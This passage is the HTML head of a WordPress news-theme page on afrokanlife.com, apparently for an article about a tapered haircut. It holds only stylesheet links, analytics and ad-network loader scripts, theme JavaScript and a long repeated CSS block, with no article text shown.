<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/posts/59334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fla-tapered-cut-la-coupe-de-cheveux-so-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fla-tapered-cut-la-coupe-de-cheveux-so-2015%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1769033258
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "59334",
            "contentType": "articles",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dbdb218b90";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap 